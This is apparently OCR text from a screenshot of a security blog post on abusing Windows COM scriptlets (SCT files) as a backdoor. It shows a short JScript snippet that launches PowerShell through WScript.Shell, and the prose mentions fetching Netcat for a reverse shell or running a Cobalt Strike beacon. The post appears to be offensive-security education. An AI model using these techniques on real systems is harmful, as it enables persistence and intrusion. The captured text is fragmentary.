 The Risks of the #MonikerLink
MkParseDisplayName function
When Scriptlets Attack: The Mo
COM Objects P.1: The Hidden B
duy-31/CVE-2024-21413: Micro
blog.maltrak.com/com-objects-p-1-the-hidden-backdoor-in-your-system-947ac4285e85
1
register and execute such scriptlets. Even download them from the internet
and automatically execute your JavaScript or VBScript code inside.
Before we show you all your options, we will dive into the javascript/VBScript
code and how you can abuse this section to execute your 2nd stage backdoor
Scripting in COM Objects:
Access to The Shell:
The simplest script you can use is this:
1 <script language="JScript">
2 <![CDATA[
3 var malware = new ActiveXObject("WScript.Shell").Run("powershell.exe …");
4 ]]>
5 </script>
powershell_sct.xml hosted with ❤ by GitHub
view raw
Powershell Execution in Javascript (in SCT File)
With this simple script, we can execute any commands in command prompt
(Shell) using an ActiveX Object (a bit modern version of COM objects) called
WScript.Shell. This object allows us to execute any command we want.
With this, you can execute powershell.exe, you can use curl, cmd, rundll.exe,
or whatever you want to execute. Or even download Netcat using curl and
execute it to provide you with a reverse shell (it will be detectable very easily)
or a cobalt strike beacon if you have Cobalt Strike.
In VBScript, it’s even easier. You can just run the command “Shell” with the
application you want to run:
Search
1
2:37 PM
2/17/2024